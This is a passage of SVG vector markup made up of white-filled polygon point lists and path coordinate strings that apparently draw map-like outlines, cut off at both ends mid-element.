			124.229,98.769 124.271,98.646 		"/>
		<polygon fill="#FFFFFF" points="124.169,98.426 124.109,98.292 124,98.032 123.909,97.804 123.749,97.447 123.655,97.212 
			123.558,97.172 123.347,97.038 123.198,96.924 123.175,96.627 123.061,96.65 122.807,96.756 122.516,96.827 122.344,96.827 
			122.287,96.778 122.182,96.464 122.11,96.376 121.976,96.345 121.839,96.285 121.768,96.205 121.75,96.102 121.811,95.982 
			121.885,95.888 121.896,95.331 121.854,95.134 121.808,94.965 121.708,94.757 121.602,94.628 121.448,94.512 121.222,94.386 
			121.017,94.34 120.763,94.432 120.691,94.395 120.577,94.015 120.514,93.935 120.072,93.778 119.869,93.744 119.641,93.792 
			119.503,93.832 119.398,93.764 119.235,93.675 119.069,93.615 118.864,93.612 118.741,93.652 118.49,93.752 117.967,93.983 
			117.63,94.166 117.548,94.175 117.342,94.095 117.04,93.998 116.951,94.003 116.249,94.021 115.598,94.058 115.324,94.101 
			114.827,94.14 114.504,94.155 114.301,94.234 114.082,94.323 113.851,94.386 113.685,94.406 113.479,94.497 113.348,94.668 
			112.959,94.934 112.734,95.057 112.631,95.197 112.508,95.214 112.294,95.191 112.132,95.348 111.949,95.565 111.618,95.882 
			111.438,96.013 111.332,96.222 111.412,96.328 111.678,96.493 111.8,96.645 111.869,96.767 111.998,97.076 112.069,97.384 
			112.191,97.512 112.226,97.738 112.246,97.875 112.191,97.972 112.132,98.081 112.132,98.183 112.2,98.289 112.263,98.383 
			112.294,98.458 112.246,98.543 112.132,98.671 112.069,98.8 111.932,99.02 111.72,99.163 111.575,99.274 111.423,99.505 
			111.175,99.756 111.069,99.971 110.967,100.085 110.85,100.145 110.875,100.259 110.973,100.404 111.138,100.564 111.126,100.81 
			111.126,100.987 111.126,101.207 111.041,101.39 110.596,101.561 110.159,101.638 109.639,101.641 109.437,101.615 
			109.276,101.578 108.708,101.381 108.474,101.495 108.431,101.778 108.842,102.235 109.014,102.486 109.205,102.911 
			109.348,103.134 109.296,103.337 108.917,103.568 108.545,103.788 108.066,103.836 107.769,103.911 107.621,104.028 
			107.512,104.504 107.409,104.679 107.409,104.887 107.309,105.121 107.155,105.272 107.044,105.524 107.075,105.989 
			107.129,106.777 106.93,107.031 106.698,107.283 106.464,107.462 106.224,107.551 106.036,107.517 105.879,107.365 
			105.791,107.231 105.625,107.12 105.459,107.143 105.285,107.248 105.017,107.211 104.78,107.108 104.663,107.12 104.597,107.22 
			104.346,107.439 103.729,107.768 103.48,107.791 103.375,107.871 103.42,108.008 103.538,108.116 103.718,108.193 
			103.726,108.282 103.566,108.359 103.42,108.447 103.098,108.556 102.735,108.599 102.364,108.536 102.167,108.39 
			101.936,108.379 101.722,108.484 101.513,108.659 101.276,109.03 101.211,109.099 101.148,109.158 100.994,109.241 100.78,109.37 
			100.663,109.646 100.525,110.135 100.557,110.4 100.574,110.852 100.514,111.174 100.426,111.388 100.437,111.551 
			100.591,111.739 100.525,111.859 100.4,111.997 100.289,112.071 99.812,112.216 99.161,112.408 98.729,112.53 98.093,112.716 
			97.901,112.764 97.516,112.779 97.311,112.75 97.037,112.745 96.628,112.75 96.354,112.799 96.077,112.89 95.872,113.007 
			95.74,113.124 95.697,113.178 95.42,113.082 94.535,112.916 92.123,113.136 91.9,113.099 91.075,112.833 90.019,112.493 
			89.365,112.285 88.514,112.016 88.939,112.502 89.199,112.804 89.57,113.224 89.616,113.327 89.607,113.498 89.99,114.141 
			90.127,114.478 90.244,114.671 90.538,114.98 90.824,115.283 91.138,115.422 91.36,115.451 91.857,115.608 92.026,115.734 
			92.317,116.054 92.654,116.011 92.723,116.011 92.751,116.034 92.754,116.133 92.7,116.627 92.797,117.127 92.865,117.875 
			92.839,118.006 92.762,118.224 92.754,118.363 92.731,118.446 92.754,118.486 92.865,118.535 93.091,118.561 93.645,118.478 
			93.71,118.498 93.845,118.589 93.944,118.729 93.953,118.794 93.81,118.909 93.788,119.103 93.83,119.397 93.81,119.434 
			93.69,119.5 93.65,119.925 93.625,119.962 93.485,120.005 92.808,119.974 92.731,119.985 92.477,120.096 92.043,120.176 
			91.917,120.222 91.754,120.351 91.646,120.505 91.626,120.645 91.598,120.676 91.349,120.645 91.266,120.773 90.784,120.958 
			90.724,120.999 90.658,121.15 90.587,121.561 90.53,121.932 90.493,121.986 90.344,122.115 90.324,122.158 90.344,122.303 
			90.281,122.569 90.218,123.294 90.159,123.494 90.116,123.537 90.501,123.651 90.87,123.671 91.266,123.614 91.409,123.485 
			91.509,123.442 91.618,123.511 91.769,123.663 91.94,123.62 92.049,123.511 92.34,123.371 92.537,123.348 93.316,123.442 
			93.659,123.371 93.907,123.434 94.358,123.477 94.373,123.269 94.504,123.128 94.867,123.051 95.343,123.157 95.455,123.134 
			95.612,123.009 95.763,123.08 95.817,123.177 96.686,123.411 96.797,123.491 96.939,123.54 97.196,123.24 97.83,123.234 
			98.593,123.074 99.187,123.123 99.635,122.966 100.414,122.857 100.62,122.852 100.788,122.903 100.928,122.903 100.797,122.809 
			100.68,122.754 100.183,122.789 100.26,122.64 100.38,122.555 100.605,122.523 100.839,122.589 101.074,122.809 101.154,123.068 
			101.442,123.44 101.471,123.72 101.396,124.162 101.442,124.328 102.324,124.496 102.484,124.579 102.735,125.526 
			102.772,125.775 102.784,125.989 102.904,126.195 103.041,126.258 103.106,126.317 103.149,126.372 103.215,126.561 
			103.346,126.7 103.523,126.606 103.538,126.74 103.578,126.872 103.912,126.829 104,126.651 104.197,126.829 104.312,126.837 
			104.391,126.78 104.46,126.852 104.565,127.009 104.634,126.906 104.674,126.76 104.822,126.651 104.937,126.586 105.145,126.535 
			105.382,126.495 105.602,126.495 105.907,126.5 105.91,125.77 105.939,125.707 105.984,125.67 106.027,125.655 106.073,125.664 
			106.133,125.775 106.222,125.77 106.298,125.707 106.484,125.752 106.63,125.721 106.781,125.767 107.032,125.767 
			107.492,125.747 107.746,125.752 107.906,125.869 108.092,125.995 108.294,126.012 108.574,125.995 108.774,125.952 
			108.865,125.829 108.937,125.718 109.362,125.553 109.796,125.418 109.93,125.401 109.964,125.481 109.95,125.612 
			109.993,125.735 110.17,125.818 110.307,125.835 110.413,125.818 110.499,125.778 110.678,125.581 110.764,125.535 
			110.884,125.541 111.021,125.447 111.029,125.37 110.941,125.339 110.864,125.232 110.875,125.147 110.861,125.027 
			110.873,124.916 110.933,124.833 111.029,124.75 110.97,124.576 110.815,124.254 110.65,123.836 110.487,123.491 110.267,123.183 
			110.159,122.96 110.17,122.466 110.147,122.363 110.076,122.303 109.979,122.269 109.833,122.32 109.71,122.329 109.434,122.32 
			109.305,122.266 108.937,121.772 108.888,121.575 108.888,121.375 109.011,121.027 109.051,120.699 109.068,120.396 
			109.051,120.313 108.979,120.208 108.857,120.133 108.531,120.116 108.14,120.014 107.837,119.836 107.635,119.731 
			107.572,119.663 107.552,119.583 107.609,119.214 107.698,118.797 107.769,118.669 107.886,118.543 107.972,118.446 
			108.114,118.332 108.491,117.935 108.828,117.39 109.04,117.01 109.142,116.896 109.259,116.793 109.425,116.679 109.607,116.57 
			109.796,116.579 109.979,116.676 110.11,116.787 110.156,117.042 110.244,117.204 110.35,117.307 110.481,117.353 
			110.647,117.341 111.332,117.047 111.569,116.993 112.123,116.956 112.508,116.844 112.842,116.728 112.882,116.519 
			113.017,116.196 113.408,115.779 113.525,115.591 113.645,115.234 113.773,114.909 113.885,114.771 114.507,114.415 
			115.129,114.083 115.227,113.932 115.624,113.247 115.846,112.784 115.912,112.633 116.035,112.23 116.177,111.825 
			116.372,111.731 116.788,111.577 117.125,111.428 117.293,111.254 117.402,111.105 117.374,110.954 117.285,110.78 
			117.305,110.674 117.325,110.569 117.568,110.36 118.019,109.735 118.296,109.418 118.381,109.418 118.673,109.25 
			118.933,109.064 118.921,108.976 118.89,108.864 118.727,108.813 118.684,108.682 118.724,108.49 118.85,107.974 118.83,107.825 
			118.673,107.351 118.707,107.217 118.77,107.083 118.95,106.903 119.175,106.754 119.9,106.397 120.063,106.357 120.317,106.266 
			120.466,106.078 120.483,105.915 120.42,105.812 120.263,105.675 119.978,105.552 119.724,105.447 119.29,105.458 119.055,105.37 
			118.998,105.304 118.961,105.079 119.01,104.699 118.933,104.662 118.841,104.707 118.607,104.662 118.324,104.667 
			118.222,104.562 118.27,104.436 118.262,104.262 118.208,104.096 118.167,104.065 118.027,104.028 117.822,103.885 
			117.656,103.714 117.551,103.591 117.519,103.511 117.536,103.459 117.656,103.305 117.802,103.097 117.862,102.911 
			117.873,102.78 117.833,102.686 117.696,102.563 117.551,102.458 117.499,102.366 117.491,102.232 117.548,102.061 
			117.713,101.926 118.019,101.806 118.099,101.652 118.087,101.538 118.007,101.504 117.791,101.504 117.434,101.467 
			117.371,101.404 117.336,101.321 117.331,101.235 117.411,101.144 117.499,101.024 117.488,100.904 117.374,100.773 
			117.125,100.679 117.088,100.542 117.131,100.427 117.214,100.262 117.285,100.153 117.462,99.828 117.667,99.759 117.919,99.656 
			118.208,99.542 118.647,99.625 118.85,99.671 119.29,99.768 119.646,99.848 120.015,99.874 120.163,99.871 120.337,99.965 
			120.751,100.13 121.094,100.219 121.319,100.219 121.65,100.07 121.819,99.937 122.044,99.788 122.333,99.791 122.964,99.562 
			123.087,99.602 123.267,99.617 123.498,99.485 123.612,99.328 123.629,99.251 123.689,99.191 123.923,99.088 124.166,98.954 
			124.229,98.769 124.271,98.646 		"/>
		<path fill="#FFFFFF" d="M227.359,153.89l-0.005-0.203l-0.146-0.362l-0.197-0.151l-0.08,0.098l0.071,0.146l0.28,0.396
			L227.359,153.89z M227.199,156.482l0.068,0.217h0.166l-0.12-0.306l-0.032,0.012L227.199,156.482z M226.097,152.64l-0.363-0.483
			l-0.057-0.003l-0.125,0.015l-0.023,0.117l0.051,0.052l0.174,0.097l0.249,0.277l0.237,0.162l0.206,0.243l-0.183-0.354
			L226.097,152.64z M226.871,153.707l-0.206-0.132l-0.28-0.094l-0.226-0.097l0.006,0.208l0.06,0.229l-0.046,0.157l-0.071,0.511
			l-0.12,0.322v0.098l0.297-0.254l0.277-0.371l0.123-0.046l0.12,0.046l0.186,0.242l0.12,0.055l0.017,0.045l0.14,0.106l-0.025,0.119
			l0.06,0.037l0.208,0.052l0.3,0.214l0.131,0.157l0.029-0.137l-0.04-0.363l-0.286-0.465l-0.428-0.274l-0.311-0.273L226.871,153.707z
			 M224.767,154.078l0.108-0.055l0.063-0.171l-0.02-0.097l-0.151-0.157h-0.294l-0.109,0.088l0.04,0.061l0.128,0.105L224.767,154.078
			z M227.564,160.103l0.137,0.12l0.411,0.057l0.525-0.074l0.097-0.051l0.163-0.218l0.06-0.014l0.177,0.009l0.017-0.083l-0.02-0.101
			l-0.062-0.114l0.045-0.342l-0.197-0.083l-0.174-0.143l-0.077-0.006l-0.042-0.031l-0.04-0.04l-0.36,0.057l-0.168,0.169l-0.074,0.14
			l-0.337,0.188l-0.105,0.091l-0.097,0.144l0.031,0.125L227.564,160.103z M224.918,157.652l-0.06,0.037l-0.048,0.063l-0.191,0.202
			l-0.049,0.266l0.049,0.154l0.137-0.083l0.051,0.006l0.06-0.028l0.065-0.062l0.128-0.36l-0.017-0.122l-0.063-0.077L224.918,157.652
			z M228.687,157.787l-0.025-0.023l-0.077-0.039l-0.106,0.242l0.066-0.012l0.143-0.06V157.787z M228.909,155.929l0.283-0.018
			l0.029-0.129l-0.128-0.211l-0.117-0.108l-0.157-0.02l-0.18,0.068l0.151,0.308L228.909,155.929z M224.678,160.545l0.1,0.098
			l0.12,0.068l0.24,0.094l0.208,0.114l0.183,0.491l0.1,0.111l0.154,0.012l0.14-0.021l0.14-0.057l0.077-0.077l0.146-0.22l0.06-0.126
			v-0.105l-0.02-0.095l-0.352-0.567v-0.123l0.026-0.129v-0.345l0.051-0.16l0.174-0.291l0.071-0.148l0.097-0.463l0.146-0.309
			l0.18-0.285l0.086-0.183l0.085-0.271l-0.008-0.083l-0.117-0.251l-0.565-0.166l-0.068,0.018l-0.44,0.18l-0.091,0.055l-0.028,0.116
			v0.163l-0.02,0.154l-0.125,0.223l-0.103,0.111l-0.088,0.117l0.08,0.248l0.031,0.26v0.366l-0.023,0.085l-0.317,0.223l-0.148,0.026
			h-0.277l-0.108,0.04l-0.097,0.151l-0.057,0.165l0.026,0.303L224.678,160.545z M229.626,155.76l0.06,0.031l0.045-0.114
			l-0.077-0.077l-0.063-0.131l-0.137-0.074l0.032,0.134l0.08,0.18L229.626,155.76z M223.665,153.23l-0.229,0.122l-0.028,0.377
			l-0.106,0.114l-0.04,0.129l0.026,0.091l0.108,0.109l-0.045,0.125l0.117,0.197l0.171-0.577l0.083-0.425v-0.175l0.031-0.094
			L223.665,153.23z M228.558,153.801l0.137,0.374l0.128,0.212l0.191,0.168l0.088,0.055l0.234,0.083l0.157,0.196l0.103,0.086
			l0.057,0.103l0.137,0.181l0.117,0.045l0.134-0.02l0.003,0.14l-0.04,0.151l-0.14,0.183l0.069,0.186l0.191,0.323l0.123,0.122
			l0.151,0.043l0.166,0.283l0.171,0.005l0.265,0.069l0.434-0.046l0.106,0.028l0.128,0.166l0.037-0.058l-0.097-0.211l-0.174-0.157
			l-0.12-0.015l0.022-0.091l0.057-0.103l-0.04-0.123l-0.188-0.389l-0.035-0.114l0.02-0.143l-0.005-0.134l-0.074-0.135l-0.017-0.417
			l0.125-0.236l-0.02-0.188l0.068-0.126l-0.12-0.146l-0.157-0.074l-0.125-0.02l-0.069-0.066l0.012-0.151l-0.034-0.134l-0.16-0.191
			l-0.188-0.103l-0.694,0.088l-0.602,0.023l-0.591-0.103L228.558,153.801z M231.473,158.792l0.086-0.337l-0.043-0.114l-0.031,0.012
			l-0.097,0.128l-0.06,0.037l-0.12,0.123l-0.005,0.271l-0.054,0.171l0.083,0.065l0.123,0.212l0.131,0.125l0.048,0.132l0.04-0.065
			l0.008-0.055l-0.022-0.054l0.051-0.252L231.473,158.792z M230.283,158.854l0.083,0.066v-0.106l0.015-0.085l0.231,0.02l0.029-0.1
			l-0.014-0.098l-0.14-0.251l-0.023-0.294l-0.048-0.12l-0.086-0.111l-0.088-0.083l-0.114-0.071l-0.042-0.077l0.062-0.382
			l0.006-0.426l-0.046-0.177l-0.068-0.104l-0.146-0.268l-0.237-0.063l-0.214,0.18l-0.171,0.035l-0.163-0.083l-0.049-0.12
			l-0.083-0.065l-0.166-0.074l-0.143-0.138l-0.097-0.042l-0.043,0.111l0.043,0.137l0.085,0.126l0.1,0.508l0.068,0.525l0.134,0.046
			l0.243-0.135l0.111,0.003l0.166,0.186l0.105,0.234l0.015,0.108l0.008,0.117l-0.131,0.557l0.117,0.263v0.12l-0.026,0.245
			l0.069,0.077l0.257,0.089l0.214,0.143v-0.188l-0.048-0.188l-0.031-0.391l0.12,0.103L230.283,158.854z M232.19,160.297l0.054-0.215
			l-0.057-0.171l-0.04,0.046l-0.065,0.271l0.071,0.119L232.19,160.297z M229.406,161.099l-0.123,0.037l-0.028,0.12l0.057,0.098
			l0.251,0.116l0.063-0.143l-0.034-0.105l-0.125-0.123H229.406z M224.124,153.513l-0.06-0.14l-0.014-0.009l-0.074,0.083l0.032,0.126
			l0.042,0.011L224.124,153.513z M232.387,159.895h0.174l0.071-0.077l-0.108-0.151l0.02-0.061v-0.12l-0.131-0.268l-0.163,0.308
			l-0.015,0.206l0.129,0.177L232.387,159.895z M223.425,151.151l-0.046,0.023l-0.137-0.009l-0.105-0.058l-0.111,0.329l0.037,0.22
			l0.091,0.111l0.292,0.177l0.083-0.071l0.029-0.074l0.143-0.223l-0.028-0.135l0.02-0.097L223.425,151.151z M230.688,159.512
			l-0.02-0.117l-0.105-0.306l-0.123-0.083l-0.1-0.009l0.06,0.212L230.688,159.512z M223.302,158.272l0.034,0.057l0.072-0.031
			l0.14-0.125l0.131-0.141l0.191-0.114l0.711-0.159l0.337-0.252l0.214-0.051l0.04-0.132v-0.143l0.034-0.108l0.092-0.077l0.203-0.083
			l0.177-0.134l0.125-0.186l0.094-0.206l0.063-0.177l0.029-0.186v-0.214l-0.123-0.015l-0.459,0.231l0.011-0.105l0.074-0.098
			l-0.206-0.151l-0.251-0.028l-0.24,0.098l-0.268-0.117l-0.208-0.197l-0.243-0.163l-0.445-0.191l-0.134-0.1h-0.146l-0.097,0.1
			l-0.063,0.148l0.111,0.074l0.274,0.08l0.085,0.098l0.003,0.091l-0.094,0.729l-0.026,0.531l-0.065,0.273l-0.123,0.249l-0.034,0.263
			l0.054,0.134l0.015,0.143l-0.103,0.328L223.302,158.272z M227.088,161.019l-0.06,0.021l-0.211,0.128l-0.088-0.005v0.054
			l0.105,0.143l0.16,0.061l0.203-0.065l-0.017-0.243L227.088,161.019z M227.567,158.761l0.168-0.135l0.125-0.19l0.097-0.429
			l-0.051-0.42l0.063-0.365l-0.009-0.237l-0.031-0.057l-0.003-0.126l0.048-0.254l-0.045-0.126l-0.157,0.194l-0.008,0.114
			l-0.029,0.137l-0.06,0.089l0.012,0.177l-0.214,0.537l-0.231,0.389l-0.035,0.205l-0.26,0.395l-0.18,0.374l-0.274,0.396l0.034,0.183
			l-0.171,0.717l-0.023,0.205l0.04,0.151l0.08-0.06l0.274-0.322l0.309-0.766l0.022-0.226l0.12-0.251l0.194-0.214L227.567,158.761z
			 M218.979,158.112l0.063-0.068l-0.128-0.08l-0.217-0.083l-0.191,0.206l0.057,0.22l0.28-0.074L218.979,158.112z M223.242,148.545
			l0.046,0.025l0.12-0.014l0.071-0.226l-0.114-0.314l0.103-0.168l0.04-0.012h0.037l-0.037-0.083l-0.131-0.094l-0.294,0.02
			l-0.048,0.172l0.1,0.108l0.057,0.18l0.071,0.094l0.026,0.146l-0.026,0.055L223.242,148.545z M222.271,152.582l0.037-0.205
			l0.109-0.163l-0.037-0.1l-0.177-0.132l-0.188-0.18l-0.157-0.248l-0.18-0.138l-0.18,0.12l-0.097-0.071l-0.12-0.043l-0.094-0.134
			l-0.146-0.032l-0.354,0.069l-0.108-0.018l-0.117-0.043l-0.402-0.06l-0.154,0.014l-0.1,0.101l-0.031,0.143l0.103,0.025l0.109-0.006
			l0.042,0.021l0.054,0.197l0.066,0.116l0.14,0.123l0.174,0.089l0.057,0.086l0.194,0.374v0.302l0.025,0.117l0.035,0.101l0.137,0.097
			l0.097,0.137l0.043,0.148v0.16l0.1,0.157l0.186,0.2l0.077,0.048l0.049,0.08l0.028,0.117l0.086,0.037l0.168,0.043l0.117-0.137
			l0.072-0.061l0.083-0.02l0.083,0.025l0.011-0.14l0.043-0.063l-0.009-0.079l0.097-0.194l0.128-0.18l0.049-0.123l-0.129-0.463
			L222.271,152.582z M223.887,150.915l0.371,0.3l0.071,0.062l0.203,0.3l0.037,0.114v0.125l0.188,0.154l0.16-0.14l-0.012-0.328
			l-0.128-0.283l-0.022-0.105l-0.194-0.223l-0.029-0.103l0.012-0.14l-0.02-0.135l-0.066-0.156l0.054-0.098l0.12,0.012l0.114,0.037
			l0.411,0.396l0.18,0.283l0.074,0.06l0.588,0.343l0.06,0.097l0.037,0.111l0.188,0.32l-0.003,0.271l0.043,0.126l0.203,0.028
			l0.5,0.28l0.24,0.034l0.146-0.02l0.126-0.058l0.125-0.022l0.068,0.054l-0.117,0.26l-0.04,0.269l0.188,0.217l0.217,0.068
			l0.166-0.522l0.017-0.567l-0.085,0.025l-0.08-0.015l-0.246-0.159l-0.186-0.037l-0.194,0.014l0.069-0.191l0.006-0.18l-0.123-0.194
			l-0.128-0.183l-0.223-0.22l-0.12-0.277l0.12-0.14l0.445-0.034l0.117-0.183l-0.103-0.089l-0.191-0.111l-0.094-0.025l-0.111-0.006
			l-0.449-0.157l-0.12-0.146l-0.123-0.077l-0.083,0.086l-0.049,0.117l0.1,0.089l-0.011,0.23l-0.154,0.212l-0.283-0.009l-0.088-0.089
			l-0.009-0.134l0.026-0.132v-0.134l-0.125-0.277l-0.174-0.251l-0.171-0.146l-0.206-0.083l-0.3-0.074l-0.306-0.009l-0.234,0.132
			l-0.226,0.171l-0.097,0.04l-0.08,0.061l0.008,0.085l0.151,0.157l0.028,0.108l-0.131,0.043l-0.028,0.114l-0.154-0.009l-0.146-0.031
			l-0.363-0.171l-0.131-0.098l-0.117-0.119l-0.083-0.132l-0.025-0.148l-0.223-0.574l-0.048-0.236v-0.234l0.154-0.129l-0.026-0.065
			l-0.057-0.054l-0.257-0.491l-0.243-0.506l-0.083-0.117l-0.008-0.134l0.04-0.12l0.091-0.097l0.083-0.217l0.191-0.266l0.066-0.105
			l0.011-0.138l-0.048-0.12l-0.06-0.116l0.074-0.246l0.197-0.191l0.226-0.146l0.411-0.191l0.363-0.062l0.168-0.386l0.02-0.199
			l0.448-0.911l0.083-0.392l0.074-0.159l0.049-0.157l-0.123-0.071l-0.128-0.055l-0.031-0.143l-0.011-0.16l-0.055-0.085l-0.208-0.12
			l-0.069-0.092l-0.134-0.334l-0.051-0.205l-0.003-0.22l0.063-0.726l0.097-0.217l0.154-0.186l0.048-0.203l-0.034-0.197l-0.071-0.128
			l-0.106-0.101l-0.157,0.032l-0.16,0.273l-0.085,0.104l-0.197,0.103l-0.223-0.026l-0.288-0.085l-0.266-0.108l-0.754-0.44
			l-0.337-0.122l-0.111,0.003l-0.274,0.068l-0.134-0.031l-0.111-0.009l-0.231,0.131l-0.246,0.092l-0.031,0.328l-0.077,0.246
			l-0.1,0.239l-0.32,1.236l0.028,0.243l0.108,0.229l0.009,0.143l-0.031,0.254l0.014,0.42l-0.014,0.316l-0.197,0.454l-0.037,0.274
			l0.003,0.273l0.04,0.303l0.137,0.417v0.143l-0.042,0.117l-0.069,0.103l-0.146,0.037l-0.246,0.009l-0.077-0.046l-0.206-0.276
			l-0.108-0.071l-0.12-0.055l-0.094-0.117l-0.126-0.088l-0.08,0.057l-0.043,0.108l-0.026,0.469l0.017,0.108l0.089,0.134l0.117,0.111
			l0.04,0.068l0.02,0.089l0.1,0.951l0.06,0.214l0.094,0.257l0.071,0.269l0.017,0.316l0.085,0.3l0.12,0.117l0.168-0.02l0.085,0.034
			l0.072,0.254l0.183,0.18l0.06,0.269l0.091,0.092l0.131,0.028h0.131l0.074-0.1l-0.015-0.26l-0.074-0.397l0.074-0.271l0.123,0.151
			l0.151,0.098l0.22,0.04l0.18,0.103l0.123,0.163l0.023,0.202l-0.077,0.151l-0.511,0.469l-0.105,0.111l-0.052,0.131l0.009,0.448
			l0.034,0.442l0.203-0.223l0.249,0.034l0.2,0.289l0.166,0.008l0.2,0.181l0.243,0.094l0.297-0.02l0.234-0.146l0.012-0.187
			l0.111-0.116l0.314-0.175l0.103-0.043l0.108-0.025l0.083,0.018l0.646,0.348L223.887,150.915z M219.53,154.229l-0.08,0.123
			l-0.088,0.034l-0.123-0.037l-0.052-0.068l-0.246-0.169l-0.1-0.114l-0.049,0.018l-0.025,0.028l-0.012,0.049l0.02,0.014
			l-0.045,0.068l-0.003,0.104l0.065,0.045l0.131,0.258l0.123,0.137l0.191,0.031l0.166-0.057l0.157,0.037l0.154-0.021l0.06-0.151
			l-0.18-0.148L219.53,154.229z M219.622,150.835l-0.003-0.16l-0.125-0.163l-0.206-0.085l-0.034,0.034l-0.014,0.062l0.014,0.08
			L219.622,150.835z M221.849,168.488l-0.151,0.043l-0.12-0.163l-0.268-0.046l-0.303,0.2l-0.054,0.128l0.123,0.129l0.191-0.062
			l0.146,0.068l0.292-0.111l0.174,0.162l0.257-0.156l0.008-0.058l-0.048-0.089L221.849,168.488z M231.63,165.824l-0.071,0.257
			l0.054,0.077l0.128,0.309l0.043-0.135l-0.009-0.379L231.63,165.824z M233.518,164.696l-0.063-0.108l-0.103-0.074l-0.137-0.177
			l-0.017-0.217l0.066-0.506l0.011-0.126l-0.183-0.285l-0.026-0.359l-0.191-0.126l-0.243-0.046l-0.071-0.083l0.011-0.076
			l0.171-0.154l0.094-0.114l0.123-0.226l-0.032-0.249l-0.206-0.297l-0.042-0.103v-0.352l-0.229,0.04l-0.177-0.14l-0.117-0.242
			l-0.177-0.2l-0.514-0.322l-0.266-0.243l-0.117,0.006l-0.12,0.2l0.214,0.907l0.043,0.309l-0.074,0.291l-0.269,0.058l-0.28-0.089
			h-0.083l-0.077,0.246l-0.075,0.122l-0.206-0.051l-0.234-0.151l-0.166-0.037l-0.134,0.111l-0.043,0.117l-0.057,0.419l-0.071,0.292
			l-0.249,0.094l-0.368-0.188l-0.094,0.012l-0.108,0.094l-0.077,0.114l-0.088,0.28l-0.128,0.266l-0.057,0.097l-0.088,0.062
			l-0.357,0.098l-0.151,0.074l-0.286,0.18l-0.1-0.021l0.22-0.199l0.054-0.101l-0.037-0.428l-0.023-0.132l-0.154-0.265l-0.226-0.172
			l-0.254-0.06l-0.137-0.077l-0.146-0.049l-0.12,0.2l-0.085,0.105l-0.108,0.065l-0.326,0.061l-0.105,0.079l-0.106,0.106
			l-0.071,0.082l-0.045,0.095l0.017,0.163l-0.017,0.153l-0.188,0.144l-0.231,0.054h-0.294l-0.186,0.092l-0.445,0.108l-0.109,0.04
			l-0.206,0.194l-0.251,0.308l-0.023,0.104l-0.009,0.245l-0.148,0.677l-0.134,0.194l-0.146,0.183l-0.04,0.285l0.134,0.243
			l0.14,0.091l0.154,0.031l0.1-0.079l0.071-0.123l0.171-0.38l0.14-0.392l0.291-0.508l0.057-0.18l0.051-0.074l0.263-0.209
			l0.211-0.022l0.174,0.12l0.054,0.371l0.063,0.065l0.157-0.003l0.163-0.037l0.129-0.151l0.108-0.199l0.051,0.076l0.04,0.086
			l0.028,0.126l0.057,0.103l0.231,0.151l0.246,0.132l0.18-0.595l0.012-0.103l-0.012-0.105l0.04-0.117l0.125-0.054h0.134l0.123,0.034
			l0.105,0.068l0.108,0.103l0.448,0.177l0.214,0.2l0.263,0.325l0.051,0.092l0.017,0.148l-0.048,0.146l-0.074,0.111l-0.097,0.1
			l-0.157,0.141l-0.131,0.276l-0.006,0.148l0.018,0.151l0.137,0.451v0.303l0.057,0.297l0.303,0.392l0.408,0.263l0.522,0.273
			l0.64,0.28l0.108,0.028l0.134-0.015l0.083-0.082l0.22-0.323l0.04-0.034l0.088-0.017l0.077,0.082v0.252l-0.074,0.266l0.011,0.116
			l0.111,0.289l0.128,0.074l0.24-0.151l0.331-0.472l0.128-0.245l0.017-0.565l-0.18-0.554l-0.063-0.074l-0.166-0.172l-0.114-0.074
			l-0.117-0.193l0.043-0.24l0.137-0.266l0.174-0.242l0.214-0.203l0.051-0.123l0.02-0.146l0.04-0.091l0.183-0.135l0.117-0.028
			l0.168,0.5l0.137,0.191l0.042,0.202l0.134,0.231l0.08,0.251l0.065,0.557l0.071,0.215l0.097,0.199l0.074-0.396l0.043-0.574
			l-0.105-0.271l0.054-0.094l0.171,0.025l0.322-0.3l0.234-0.374l0.077-0.165l0.02-0.175l0.005-0.514L233.518,164.696z
			 M223.339,149.735l0.471,0.343l0.011-0.094l-0.474-0.417l-0.032,0.051v0.055L223.339,149.735z M225.455,165.253l-0.1,0.086
			l-0.108-0.071l-0.06,0.08l0.026,0.174l0.074,0.009l0.226-0.105l0.017-0.061l-0.028-0.051L225.455,165.253z M227.97,151.015
			l0.263,0.168l0.157-0.125l0.111-0.009l0.066,0.055l0.06-0.151l0.117-0.111l-0.028-0.163l0.045-0.28l-0.168-0.14l-0.065-0.037
			l-0.186-0.306l-0.086,0.043l-0.071,0.077l-0.071,0.111l0.003,0.437l-0.186,0.295L227.97,151.015z M223.562,166.847l-0.32,0.146
			l-0.18,0.028l-0.048,0.117l0.14,0.117l0.012,0.103l0.183,0.231h0.068l0.223-0.031l0.246-0.123l0.108-0.223l0.151-0.052
			l-0.074-0.083L223.562,166.847z M222.271,137.724l0.128,0.003l-0.022-0.214l-0.283-0.086l-0.04,0.043v0.061l0.011,0.065
			L222.271,137.724z M223.165,134.141l-0.023-0.137l-0.046-0.006l-0.108,0.226l-0.011,0.108h0.085L223.165,134.141z
			 M223.125,138.578l-0.08,0.165l0.077,0.049l0.14-0.172l0.146-0.148l-0.1-0.125l-0.117,0.043l-0.068,0.131L223.125,138.578z
			 M223.351,135.132l0.151-0.249l-0.086-0.022l-0.114,0.06l-0.06,0.226l0.06,0.015L223.351,135.132z M219.482,170.053l-0.097,0.017
			l-0.194,0.154l-0.208,0.08l-0.342,0.223l-0.012,0.14l0.128,0.023l0.168-0.043l0.128-0.163l0.194-0.037l0.031-0.111l0.074,0.068
			l0.092,0.043l0.068-0.065l0.065-0.14l-0.048-0.062L219.482,170.053z M221.771,138.335l0.011-0.16l-0.017-0.143l-0.068-0.097
			l-0.051,0.108l-0.012,0.085l0.02,0.123L221.771,138.335z M219.099,154.929l-0.077-0.034l-0.097-0.062l-0.083-0.049l-0.126,0.061
			l0.16,0.416v0.08l0.02,0.114l0.045,0.046l0.16-0.077l0.074-0.186l-0.012-0.089l0.012-0.082L219.099,154.929z M212.393,163.84
			l-0.046,0.077l-0.011,0.279l0.134,0.203l0.103-0.177v-0.429L212.393,163.84z M218.642,156.183l0.057-0.043l0.06-0.18l-0.04-0.126
			l-0.08,0.022l-0.146,0.101l-0.08-0.006l0.017,0.1l0.143,0.055L218.642,156.183z M213.135,163.246l-0.114-0.015l-0.017,0.143
			l0.034,0.141l0.148-0.052l-0.003-0.171L213.135,163.246z M218.177,157.725l-0.206-0.565l0.083-0.215l-0.06-0.128v-0.132
			l0.06-0.254l-0.02-0.105l-0.111-0.077l-0.083,0.123l-0.274,0.603l-0.08,0.14l-0.097,0.294l0.086,0.22l0.037,0.143l-0.066,0.263
			l-0.146,0.223l-0.077,0.086l-0.088,0.074l-0.148,0.049l-0.12,0.077l-0.399,0.511l-0.043,0.06l-0.211,0.163l-0.422,0.56
